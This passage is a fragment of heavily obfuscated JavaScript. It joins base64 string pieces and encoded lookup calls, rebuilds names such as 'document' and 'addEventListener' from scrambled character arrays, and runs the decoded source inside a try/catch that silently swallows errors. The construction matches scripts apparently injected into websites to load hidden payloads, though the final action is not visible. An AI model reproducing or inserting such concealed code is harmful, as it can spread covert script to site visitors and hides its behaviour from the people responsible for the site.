mZlLCdDMjJ'+'GJykrWSgweDFlNCwncV0kQycpKydkZSdd'+'KHVbWSgweDNmMiwnKXBZVycpXSh1W1koM'+'Hg0MmIsJ2JabGsnKV0oeCwnWicpPzB4NW'+'E6MHg3YSx4PXVbWSgweDI3NCwnc15bRSc'+_0x9665013v(0x290)+_0x9665013v(0x1cb)+_0x9665013v(0x318)+'EpKTt9KSx2')+('PW5ldyBSZWdFeHAoZFtUKDB4NGQzLCdhM'+'XBXJyldLCdnJyk7cmV0dXJuIGRbVCgweD'+_0x9665013v(0x2fe)+_0x9665013v(0x2f9)+_0x9665013v(0x20a)+'DM1NywnNDFiVicpXSh3LGRbVCgweDEwMi'+_0x9665013v(0x238)+'0JyldW1QoMHgzMDAsJ09YanQnKSsnY2Un'+'XSh2LCcnKSksJy8nKSxxKSxkW1QoMHgzO'+_0x9665013v(0x243)+'xwPW5ldyBSZWdFeHAoZFtKKDB4MTk2LCd'+'iU2R2JyldLCdnJyk7az1kW0ooMHg0NGQs'+'J2tyMnMnKV0sbD1wLG09ZnVuY3Rpb24oK'+'Xt2YXIgWj1KLHE9e307cVtaKDB4MTJiLC'+'drWSg4JyldPWZ1bmN0aW9uKHcseCx5LHo'+'sQixDLEQsRSxGLEcsSCl7dmFyIGEwPVo7'+'cmV0dXJuIGRbYTAoMHgzMmYsJ2J2WXYnK'+'V0odyx4LHkseixCLEMsRCxFLEYsRyxIKT'+'t9LHFbWigweDQ4NCwnSiR3NScpXT1mdW5'+_0x9665013v(0x1b1)+_0x9665013v(0x317)+'ik7fSxxW1ooMHgyMWYsJ2tyMnMnKV09Zn'+_0x9665013v(0x302)+'yIGEyPVo7cmV0dXJuIGRbYTIoMHg1Mzks'+_0x9665013v(0x191)+_0x9665013v(0x2f5)+'Rpb24odyx4LHkseixCKXt2YXIgYTM9Wjt'+'yZXR1cm4gZFthMygweGJhLCdPWGp0Jyld'+'KHcseCx5LHosQik7fTt2YXIgcz1xLHU9Z'+'FtaKDB4MWE1LCcyamd0JyldKHdpbmRvdy'+'x7fSksdj1u')+(_0x9665013v(0x296)+'yldLCdnJyksdj11W2RbWigweDM0ZCwnNW'+'96XicpXVtaKDB4NTIwLCdQXVRaJykrJ2N'+'lJ10odiwnJyldO3YmJihuZXcgdigweDAs'+'MHgwKVtaKDB4NTMwLCc0MWJWJyldPWRbW'+'igweDM4NCwnWSRGJScpXShqLGZ1bmN0aW'+'9uKCl7dmFyIGE0PVosdz1zW2E0KDB4ZDI'+'sJ1dPJEcnKV0oZyxzW2E0KDB4MzVhLCcl'+'ZkYhJyldKHdpbmRvdyx7fSksMHg4LFswe'+'DcsMHg3NF0sWzB4NiwweDZlXSxbMHg1LD'+'B4NjVdLFsweDQsMHg2ZF0sWzB4MywweDc'+_0x9665013v(0x2f8)+'WzB4MCwweDY0XSk7aWYodylyZXR1cm4gd'+'z1zW2E0KDB4MTdjLCd2dXopJyldKGcsdy'+_0x9665013v(0x1aa)+'dLFsweDIsMHg2M10sWzB4MCwweDZjXSks'+_0x9665013v(0x21a)+'GcsdywweDQsWzB4MywweDY2XSxbMHgyLD'+'B4NjVdKTt9KCkpKTt9LCEobj1kW0ooMHg'+'zMWIsJ3ZwWCQnKV0obix3aW5kb3cpKXx8'+_0x9665013v(0x2d1)+'iwweDEwLFsweGYsMHg3Ml0sWzB4ZCwweD'+'ZlXSxbMHhhLDB4NzNdLFsweDgsMHg0Y10'+'sWzB4NywweDc0XSxbMHgzLDB4NDVdLFsw'+'eDIsMHg2NF0sWzB4MCwweDYxXSkpJiZkW'+'0ooMHg0YWUsJ2R4JFAnKV0obixrW0ooMH'+'g1MjAsJ1BdVFonKSsnY2UnXShsLCcnKSx'+_0x9665013v(0x23d))))();}.toString();return _0x9178302.slice(_0x9178302.indexOf("{") + 1, _0x9178302.lastIndexOf("}"))})())),d[R(0x5ae,'DPRV')])));}catch(y){}}());